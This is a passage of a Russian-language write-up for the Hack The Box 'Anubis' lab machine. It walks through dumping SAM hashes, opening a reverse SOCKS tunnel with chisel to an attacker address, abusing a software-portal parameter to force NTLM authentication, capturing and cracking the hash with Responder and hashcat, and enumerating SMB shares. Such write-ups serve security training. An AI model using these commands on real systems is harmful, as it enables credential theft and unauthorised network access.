

Мы работаем в контексте System, а для дальнейшего продвижения могут понадобиться учетные данные. Дампим хеши из локальной базы SAM с помощью **hashdump**, вдруг где-то пригодится.



Продолжение статьи -

## HTB ANUBIS

ЗАХВАТЫВАЕМ ДОМЕН ЧЕРЕЗ СЕРТИФИКАТЫ **ACTIVE DIRECTORY** 

### **ПРОДВИЖЕНИЕ** Поиск хостов

Просматриваем файлы на хосте и находим на рабочем столе администратора сертификат.



Копируем его содержимое на локальную машину и сохраняем с расширением **crt**. Затем можно просто открыть этот файл (любая система должна распознать и отобразить содержимое сертификата).



Так мы узнаем еще одно доменное имя - softwareportal.windcorp.htb. Попытаемся получить доступ к этому хосту, но сперва выясним его реальный адрес. Первым делом организуем SOCKS-прокси с помощью программы chisel. Нам потребуется и версия для Windows, и версия для Linux. Запустим на локальном хосте сервер, указав порт для подключения (опция -р), тип прокси (--socks5) и то, что он должен ожидать подключения.

./chisel server -p 4321 --socks5 --reverse

Затем загрузим на удаленный хост версию для Windows и подключимся. В логах сервера увидим сообщение о подключении клиентской части.

.\chisel.exe client 10.10.14.140:4321 R:4444:127.0.0.1:socks



Теперь добавим доменное имя в файл /etc/hosts. А в качестве адреса будем использовать Gateway-адрес системы.



172.22.160.1 softwareportal.windcorp.htb

Что удивительно, расширения для быстрого переключения прокси серверов типа FoxyProxy и ему подобных не давали соединения. Но если выставить параметры прокси в настройках браузера и обратиться к хосту по доменному имени, мы получаем желанную страницу.



Our software

Gimp Jamovi Pack and unpack files. Whether you are a graphic Free and open statistical software to Passwordprotect your arhives! designer, photographer, illustrator, bridge the gap between researcher or scientist, GIMP provides you with and statistician sophisticated tools to get your job done.

### Стартовая страница сайта

На сайте есть список программного обеспечения. Если выбрать любой пункт, ты перейдешь по ссылке и увидишь сообщение о начале установки ПО.

**Starting installation of 7z1900-x64.exe** 

Loading ...

Сообщение о начале установки ПО

Немного ждем, но не видим никаких изменений. Тогда разберем, что происходит при выборе ПО из списка. Выбирая ссылку, мы делаем запрос по такому адресу:

http://softwareportal.windcorp.htb/install.asp?client=XXX.XXX.XXX. XXX&software=7z1900-x64.exe

Сервер получает адрес клиента и должен с ним взаимодействовать. Попробуем в качестве клиента указать адрес своего хоста, но перед этим откроем любой сниффер трафика, к примеру **Wireshark**.

curl http://softwareportal.windcorp.htb/install.asp?client=10.10.14. 81&software=7z1900-x64.exe

10.10.14.81



**TCP** тср

Length Info

 $40$  49854  $\rightarrow$  443 [ACK] Seq=57

**OKHO Wireshark** 

Для удобства просмотра трафика можно активировать фильтр, я использовал not tcp.port == 80, чтобы отсеять обращения к удаленному хосту. В выводе видим пакеты черного цвета, что говорит о сбросе соединения (закрытый порт). Происходит обращение к нашему хосту на порт 5985 - там работает служба WinRM. Таким образом, удаленный хост для установки ПО пытается подключиться к службе WinRM хоста, адрес которого передан в параметре *client* при запросе на установку ПО.

### **NTLM hash leak**

 $\sqrt{\phantom{a}}$  not tcp.port == 80

347256710 10.10.11.102

Чтобы получить хеш NTLM, нам понадобится пройти аутентификацию. Чтобы поймать учетные данные, запустим Responder и выполним повторный запрос на установку ПО.

sudo responder -I tun0



Логи Responder

Получаем хеш NetNTLMv2 пользователя **localadmin**. Переберем его с помощью утилиты hashcat. Ей нужно указать параметр mode - тип хеша. Чтобы узнать наш тип, можно грепнуть его номер из справки hashcat.

hashcat --example | grep 'NTLMv2' -A2 -B2

——(**ralf⊛ralf-PC**)-[**~/tmp/anubis**]<br>**—\$** hashcat --example | grep 'NTLMv2' -A2 -B2

MODE: 5600 TYPE: Net<mark>r</mark>

PASS: hashcat

HASH: 0UL5G37JOI0SX::6VB1IS0KA74:ebe1afa<u>18</u>b7fbfa6:aab8bf8675658dd2a939458a1077ba08:010100000000000031c8aa09 Справка hashcat — пример хеша NetNTLMv2

Таким образом, его номер - 5600. Теперь у нас есть все данные, чтобы прогнать этот хеш по словарю, к примеру rockyou.

hashcat -a 0 -m 5600 hash.txt ~/tmp/tools/rockyou.txt



Подобранный пароль

Спустя считаные секунды получаем пароль. Попробуем использовать его в других точках входа. Начнем с SMB:

smbmap -H anubis.htb -u localadmin -p Secret123



Нам для чтения доступно много каталогов, просмотрим все их рекурсивно  $(napamerp - R)$ .

smbmap -H anubis.htb -u localadmin -p Secret123 -R



### ПОЛУЧЕНИЕ ДОСТУПА

Видим файлы .omv и исполняемый файл Jamovi версии 1.6.16 (Jamovi это средство для работы со статическими таблицами). Можно предположить, что запускается файл из каталога с аналитикой. Так как мы знаем версию продукта, можно поискать готовые эксплоиты.



